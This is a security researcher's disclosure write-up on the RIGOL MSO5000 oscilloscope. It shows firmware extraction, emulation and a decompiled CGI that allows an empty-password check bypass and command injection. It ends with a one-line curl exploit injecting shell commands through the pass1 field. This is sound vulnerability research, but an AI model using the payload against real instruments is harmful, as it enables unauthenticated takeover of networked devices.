Unauthenticated RCE on a RIGOL oscilloscope
I work in a company that uses custom electronic boards, so there are plenty of instruments floating around that electrical engineers employ to debug faulty connections and solderings.
One kind of tools used are the oscilloscopes, tools that measure signals and plot them in a graphically understandable way. We have a bunch of them, yet only one model in particular caught my attention, because it has a web interface!

I was super curious so I decided to try and (digitally) crack it open. I headed to the vendor firmware downloads page, selected the MSO5000 firmware and waited for my browser to complete the download.
The downloaded file ends in .GEL, and I have never seen that extension before. file thinks it’s a tar archive, so let’s try to use binwalk -e and extract what’s inside.
$ tree --charset=ascii .
.
`-- _DS5000Update.GEL.extracted
|-- 0.tar
|-- app.img.gz
|-- fw4linux.sh
|-- fw4uboot.sh
|-- logo.hex.gz
|-- system.img.gz
`-- zynq.bit.gz
1 directory, 7 files
The app.img.gz looked intersting and after extraction, in fact turned out containing the binaries for the web control application.
After extracting the app.img.gz with p7zip, I used binwalk -e again (it actually asked to install this tool before allowing me to extract the files) and this was the resulting folder.
$ tree --charset=ascii -L 2 .
.
`-- app
|-- appEntry
|-- cups
|-- default
|-- drivers
|-- K160M_TOP.bit
|-- mail
|-- Qt5.5
|-- resource
|-- shell
|-- tools
`-- webcontrol
10 directories, 2 files
Hooray! The webcontrol folder looks promising. And in fact here there are all the files needed in order to launch the webcontrol application.
Let’s try to emulate it!
We will use qemu and chroot in combination in order to emulate the oscilloscope software without having to brick a real oscilloscope.
But before tinkering with qemu, we need to have an exact copy of the internal memory of the oscilloscope, in order to have all the correct libraries installed.
Extract the system.img file we found before with binwalk -e. It will contain a file named rootfs.img, which is an ext2 image.
Mount and copy the rootfs image with mkdir mount && sudo mount rootfs.img mount/ && cp -r mount rootfs && sudo umount mount. This should be the result.
$ tree -L 1 --charset=ascii
.
|-- bin
|-- checkapp
|-- dev
|-- etc
|-- home
|-- lib
|-- licenses
|-- linuxrc -> bin/busybox
|-- lost+found
|-- media
|-- mnt
|-- opt
|-- proc
|-- rigol
|-- root
|-- sbin
|-- sys
|-- tmp
|-- ubifs-util
|-- user
|-- usr
`-- var
20 directories, 2 files
Now, let’s try to emulate something with qemu, like a shell.
Make sure to install qemu qemu-user-static binfmt-support. If you’re using Ubuntu: sudo apt install qemu qemu-user-static binfmt-support.
Then copy qemu-arm-static to a place inside the rootfs, so when we chroot into the folder, it will be found.
sudo cp /usr/bin/qemu-arm-static ./rootfs/bin
Then use sudo chroot . sh to emulate a shell.
~/rootfs
$ sudo chroot . sh
/ # ls
bin home lost+found proc sys usr
checkapp lib media rigol tmp var
dev licenses mnt root ubifs-util
etc linuxrc opt sbin user
/ # whoami
root
/ # uname -a
Linux pwnOS 5.15.0-58-generic #64-Ubuntu SMP Thu Jan 5 11:43:13 UTC 2023 armv7l GNU/Linux
/ #
Perfect, we have a functioning rootfs. Let’s try to execute some RIGOL software. Copy the /webcontrol folder we found in the app.img file into rootfs/rigol, don’t copy it to the rootfs root, otherwise ld.so complains for some reason.
sudo cp -r ~/Downloads/osc/app/webcontrol ./rootfs/rigol
If we looked inside the app.img dump, we would have found a file named app/shell/start.sh that is responsible to launch the main components of the oscilloscope. In that file, we can see the part that launches the web control application.
############################################
#Start webcontrol service
############################################
DATA_FILE=/rigol/data/user.conf
if [ ! -f $DATA_FILE ]; then
cp /rigol/default/user.conf /rigol/data/
sync
fi
/rigol/webcontrol/sbin/lighttpd -f /rigol/webcontrol/config/lighttpd.conf &
By default, the file /rigol/default/user.conf contains only
admin:rigol (which are the default credentials of the web application).Let’s create a new file /rigol/webcontrol/config/user.conf with admin:rigol
Let’s try to launch the webcontrol!
# Let's use -D to avoid letting the server go in the background.
sudo chroot . /rigol/webcontrol/sbin/lighttpd -D -f /rigol/webcontrol/config/lighttpd.conf

We did it! Since we now have a functioning RIGOL web control application, let’s start to look for bugs.
While I could have started anywhere, I was intrigued by the cgi-bin folder. I fired up my Ghidra instance and I loaded every cgi-bin entry into it.
After a bit of unsuccessful fiddling and checking for buffer uses (I was aiming for a memory corruption vulnerability), I found some strange stuff on changepwd.cgi.
Let’s load it on Ghidra.
The vulnerability
This binary gets executed every time the user wants to change their password.
First of all we need to find the main function. Luckily, symbols are left intact in this, so we don’t have to guess too much. The main function is a little bit strange: turns out that this binary uses this library to handle CGI programming in C.
As the project’s README says, the developer’s custom code starts in the function cgiMain(). Let’s find it.

The call to system looks super suspicious. The author basically wanted a quick way to write admin:user_password inside the path file (/rigol/data/user.conf). It does this by launching a shell and executing echo admin:user_password > /rigol/data/user.conf.
n = strlen(pass0);
iVar2 = strncmp(saved_pwd,pass0,n);
if (iVar2 == 0) {
sprintf(&CMD_BUF,"echo admin:%s > %s",pass1,path);
system(&CMD_BUF);
system("sync");
puts("OK");
}
else {
puts("Old password is wrong");
}
If an attacker passing something like ; whoami # as pass1, they could execute arbitrary commands on the underlying system.
But, in order to reach that command injection vulnerability we need to pass the strncmp check that checks pass0 against the saved password.
As per the manual, the int strncmp(const char s1, const char s2, size_t n) function compares the first n characters of the two strings. It is a little less known that if n is 0, the result of the strncmp function is also 0.
Can we force n to be 0?
Yes, if we manage to control pass0. If we passed an empty pass0, the strlen function would return 0 and that 0 would get passed as the n parameter to the strncmp function, letting us bypass the check!
So, we need to check whether we actually control pass0 and pass1. If we scroll up a little bit we find these two assignments.
pcVar1 = (char *)read_item_value("pass0",256);
strcpy(pass0,pcVar1);
pcVar1 = (char *)read_item_value("pass1",256);
strcpy(pass1,pcVar1);
read_item_value is basically a wrapper around cgiFormString. If we provide the pass0 and pass1 form values in our HTTP request, we’re set.
char* read_item_value(char* param,int size) {
// cmd_str is a global allocated buffer.
memset(cmd_str,0,0x100);
cgiFormString(param,cmd_str,size);
return cmd_str;
}
The exploit
So, in the end, we control everything! A simple curl command is enough to hack an RIGOL oscilloscope through the RIGOL Web Control, without being authenticated at all.
curl http://localhost/cgi-bin/changepwd.cgi -d "pass0=" -d "pass1=; whoami; id; uname -a # "

Timeline
- Vulnerability found, 11/8/22
- Sent detailed PoC, 11/9/22
- RIGOL says they would have contacted me with updates from R&D, 11/9/22
- Follow-up on the vulnerability, 1/25/23
- RIGOL says they would reply in 2-3 days, 1/28/23
- Full disclosure, 2/8/23
Conclusion
Do not expose your RIGOL oscilloscopes to the internet.
Trivia
I also made a CTF challenge based on this vulnerability.